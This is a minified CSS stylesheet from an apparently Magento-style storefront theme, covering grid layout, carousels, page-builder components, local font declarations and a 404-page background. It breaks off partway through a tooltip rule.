.swiper-pagination-bullet{height:10px;width:10px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:1;margin-right:1rem!important}.swiper-container .swiper-pagination-bullet-active{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1440px){.columns{max-width:1440px}}@media (min-width:1536px){.columns{max-width:1536px}}@media (min-width:1920px){.columns{max-width:1920px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1024px}.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}@media (min-width:1280px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1280px}.page-layout-1column .page.messages,.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}}.product-image-container{width:100%!important}.product-image-container img{width:100%}.aboutus-index-index .first-p.hidden{display:none}.aboutus-index-index .swiper-container .swiper-pagination-bullet-active,.aboutus-index-index .year-bg.active-item .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:2rem;margin-bottom:2rem}@media (min-width:768px){.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:0;margin-bottom:0}}.aboutus-index-index .year-bg svg,.aboutus-index-index .year-bg.active-item svg{fill:currentColor;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.aboutus-index-index .year-bg svg{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}}.aboutus-index-index .year-bg:active .years,.aboutus-index-index .year-bg:focus .years,.aboutus-index-index .year-bg:hover .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .year-bg:active h2,.aboutus-index-index .year-bg:focus h2,.aboutus-index-index .year-bg:hover h2{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.aboutus-index-index .experts-block .swiper-button-next,.aboutus-index-index .experts-block .swiper-button-prev{height:2.75rem;width:2.75rem;box-shadow:0 3px 6px #c9c9c9}.aboutus-index-index .experts-block .swiper-button-next.swiper-button-disabled,.aboutus-index-index .experts-block .swiper-button-prev.swiper-button-disabled{opacity:1}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}#cart-drawer{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card,.card-interactive:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.card{border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:1.25rem;--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.card-interactive:hover{--tw-shadow: 0 0 #0000}.gradient-blue{background:linear-gradient(132.63deg,#3c73cb -2.02%,#171e75 102.48%)}.gradient-yellow{background:linear-gradient(132.63deg,#ffd058 -2.02%,#ffb500 102.48%)}.hide{display:none}.duration-200{transition-duration:200ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:Poppins;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Thin.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Thin.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Light.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Light.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Regular.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Regular.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Medium.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Medium.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Bold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Bold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Black.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Black.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff2) format('woff2')}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=contained]{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=contained]{max-width:1920px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1920px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity: 1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity: 0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}.cms-noroute-index .page-main .banner,.cms-noroute-index .page-main-full-width .banner,[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.cms-noroute-index .page-main,.cms-noroute-index .page-main-full-width{background-image:linear-gradient(to bottom,#356089,#031f41);position:relative;margin-top:0;margin-bottom:-.25rem;padding-top:5rem;padding-bottom:5rem}.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{display:flex;justify-content:center;padding:4rem}@media (min-width:768px){.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{padding:8rem}}.cms-noroute-index .reassurance{display:none}@media (min-width:640px){.cms-noroute-index .columns{background-image:url(../images/error-page-bg.png);background-position:center;background-repeat:no-repeat;background-size:800px 545px}}.tooltip,.tooltip:before{position:absolute;--tw-translate-y: -50%;transform:var(--tw-transform)}.tooltip{top:0;left:50px;margin-top:10px;width:210px;border-radius:1rem;--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity));padding:.5rem 